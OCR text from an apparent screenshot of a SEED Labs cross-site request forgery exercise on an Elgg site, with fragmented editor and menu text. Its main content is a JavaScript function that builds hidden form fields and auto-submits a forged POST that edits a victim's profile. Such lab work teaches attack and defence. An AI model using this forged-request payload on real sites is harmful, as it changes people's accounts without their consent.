 HTTP Header Live Main - Mozilla Firefox
https://seedsecu
http://www.seed-server.com/action/profile/edit
Open
editprofile.html
/home/seed/its450/lab08/Labsetup/attacker
Save
hosts
*Untitled Document 1
addfriend.html
editprofile.html
Overview
Lab Environme
Container S
Commands
Elgg Web A
Lab Tasks: Att
Task 1: Obs
Request.
Task 2: CSR
using GET
Task 3: CSR
using POST
Lab Tasks: Def
Task 4: Ena
Counterme
Task 5: Exp
with the Sa
Cookie Me
Guidelines
Submission
4 <script type="text/javascript">
5
6 function forge_post()
7 {
8 var fields;
9
10 // The following are form entries need to be filled out by attackers.
11 // The entries are made hidden, so the victim won't be able to see them.
12 fields += "<input type='hidden' name='name' value='Alice'>";
13 fields += "<input type='hidden' name='briefdescription' value='Samy is my hero.'>";
14 fields += "<input type='hidden' name='description' value='Samy is my hero.'>";
15 fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
16 fields += "<input type='hidden' name='guid' value='56'>";
17
18 // Create a <form> element.
19 var p = document.createElement("form");
20
21 // Construct the form
22 p.action = "http://www.seed-server.com/action/profile/edit";
23 p.innerHTML = fields;
24 p.method = "post";
25
26 // Append the form to the current page.
27 document.body.appendChild(p);
28
29 // Submit the form
30 p.submit();
31 }
32
33
2719150528
is
tion
witter]=2&guid=59
Saving file "/home/seed/its450/lab08/Labsetup/attacker/editpro...
HTML
Tab Width: 8
Ln 19, Col 44
INS
Send